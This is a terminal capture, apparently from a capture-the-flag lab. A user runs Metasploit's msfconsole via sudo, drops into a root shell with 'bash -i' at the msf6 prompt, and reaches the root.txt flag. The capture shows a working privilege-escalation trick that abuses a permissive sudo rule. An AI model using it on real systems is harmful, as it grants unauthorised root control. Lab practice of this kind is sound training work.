 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use help <command> to learn more about any command
msf6 > bash -i
[*] exec: bash -i
root@scriptkiddie:/home/pwn# cd /root
root@scriptkiddie:~# wc -c root.txt
33 root.txt
root@scriptkiddie:~#